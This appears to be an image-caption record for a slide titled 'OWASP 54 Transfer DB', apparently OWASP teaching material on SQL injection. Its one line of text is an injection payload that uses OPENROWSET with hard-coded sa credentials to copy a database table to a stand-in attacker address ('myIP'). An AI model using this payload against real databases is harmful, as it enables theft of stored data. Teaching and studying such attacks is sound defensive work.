 OWASP 54 Transfer DB '; insert into OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;', 'select * from mydatabase..table1')